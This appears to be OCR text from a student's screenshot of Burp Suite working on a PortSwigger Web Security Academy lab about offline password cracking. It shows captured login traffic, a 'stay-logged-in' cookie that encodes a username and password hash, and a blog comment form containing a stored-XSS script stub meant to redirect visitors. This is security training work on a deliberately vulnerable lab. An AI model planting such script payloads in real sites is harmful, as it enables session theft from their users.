 HOD402_NguyenPHH_511 (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 15:48
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions
Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
1 https://portswigger.net GET /academy/labs/launch/151f941feb... ✓ 302 2472
2 https://0a0d003003d61c76... GET / 200 8594 HTML Offline password crac...
17 https://firefox.settings.servi... GET /v1/buckets/main/collections/ms-l... 200 1175 JSON
20 https://0a0d003003d61c76... GET /academyLabHeader 101 147
22 https://0a0d003003d61c76... GET /my-account 302 86
23 https://0a0d003003d61c76... GET /login 200 3494 HTML Offline password crac...
25 https://0a0d003003d61c76... GET /academyLabHeader 101 147
26 https://www.youtube.com POST /youtubei/v1/log_event?alt=json ✓ 200 370 JSON
27 https://0a0d003003d61c76... POST /login ✓ 302 308
28 https://0a0d003003d61c76... GET /my-account?id=wiener ✓ 200 3620 HTML Offline password crac...
29 https://0a0d003003d61c76... GET /academyLabHeader 101 147
30 https://firefox-settings-atta... GET /main-workspace/newtab-wallpa... 304 321 avif
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a0d003003d61c7680eb350300ed00c7.web-sec
urity-academy.net
3 Cookie: session=
pGc3ESNhG95D2HLiN6VaWUlPFd8n4XgO
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 48
10 Origin:
https://0a0d003003d61c7680eb350300ed00c7
.web-security-academy.net
11 Referer:
https://0a0d003003d61c7680eb350300ed00c7
.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: stay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw;
Expires=Wed, 01 Jan 3000 01:00:00 UTC
4 Set-Cookie: session=jZSgE9zcFIOLFpQLAfS5ro9wMIeptAtX; Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 0
7
8
Inspector
Notes
Search 0 highlights
Search 0 highlights
Event log (1) All issues
Memory: 116.9MB of 477.6MB
Disabled
Lab: Offline passwor
Offline password cra
CrackStation - Onlin
0a0d003003d61c7680eb350300ed00c7.web-security-
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Stu Pot | 15 January 2026
I have nothing to say about this I'm just typing until the creepy guy in the caf' goes away.
Mike Pleasure | 15 January 2026
That's the most fun I've had reading since I had to do a speech dressed as a clown.
test | 26 January 2026
Leave a comment
Comment:
<script>document.location=''</script>
Name:
Email:
Website:
Right Ctrl